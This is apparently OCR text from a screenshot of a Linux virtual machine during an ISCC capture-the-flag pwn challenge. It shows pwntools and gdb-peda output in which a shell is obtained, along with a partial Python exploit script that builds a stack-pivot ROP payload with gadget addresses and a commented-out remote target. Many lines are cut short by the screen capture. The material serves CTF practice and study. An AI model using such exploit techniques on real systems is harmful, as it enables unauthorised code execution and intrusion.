 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
13:33
N0lov3
主文件夹 CTF ISCC
最近使用的
xiaolinfeng@migraine: ~/CTF/
a|aaaa|
00000060 61 61 61 61
00000064
[*] Switching to interactive mod
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x81 bytes:
'core\t exp_loacl.py libc
'example exp.py\t peda-se
'example.c EXP.py\t peda-se
core exp_loacl.py libc-2
example exp.py peda-sess
example.c EXP.py peda-sess
$ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[*] Got EOF while reading in int
$ exit
[DEBUG] Sent 0x5 bytes:
'exit\n'
[*] Process './pwn' stopped with
[*] Got EOF while sending in int
xiaolinfeng@migraine:~/CTF/2019
0x80484b4
0x80484b7
[------------
0000| 0xffffc
0004| 0xffffc
s 180 times>.
0008| 0xffffc
0012| 0xffffc
0016| 0xffffc
0020| 0xffffc
0024| 0xffffc
0028| 0xffffc
[------------
Legend: code,
Breakpoint 1,
gdb-peda$ c
Continuing.
process 76306 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x80484b1
gdb-peda$
xiaolinfeng@migraine: ~/CTF/ISCC
xiaolinfeng@migraine:~/CTF/ISCC$ python exp.py
[+] Opening connection to 39.100.87.24 on port 8101: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
$
[12]+ 已停止 python exp.py
xiaolinfeng@migraine:~/CTF/ISCC$ python exp.py
[+] Opening connection to 39.100.87.24 on port 8101: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
$ ls
$ ls
$
[13]+ 已停止 python exp.py
xiaolinfeng@migraine:~/CTF/ISCC$ python exp.py
[+] Starting local process './pwn01': pid 76392
[*] Switching to interactive mode
$ ls
EXP.py core exp.py peda-session-dash.txt peda-session-pwn01.txt pwn01
$ uname
Linux
$
exp.py (~/CTF/ISCC) - gedit
打开(O)
保存(S)
# -*- coding: utf-8 -*-
from pwn import *
p=process('./pwn01')
#p=remote("39.100.87.24",8101)
#gdb.attach(p,'b *0x80484b1')
Address=0x12345678
fake_ecx=0x804a05a
buf=0x804a040
fake_esp=fake_ecx-0x4
base_stage=fake_esp+0x800
read_plt=0xf7ed2b00
stack_size=0x500
gadget1=0x0804851b #pop ebp |ret
gadget2=0x08048519 # pop esi ; pop edi ; pop ebp ; ret
gadget3=0x080483c5 #
#New stack
payload="A"*0xe
payload+=p32(fake_ecx)
payload+="BBBB"
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
payload+=p32(gadget3)
payload+=p32(base_stage+stack_size)
#p.sendline(payload)
#struct
dynsym=0x080481cc
dynstr=0x0804822c
plt0=0x80482f0
rel_plt=0x080482b4
reloc_arg=0x804a872-rel_plt #fang hou mian yidian ,hui bei fugai
Python 制表符宽度: 8 行 5，列 2 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。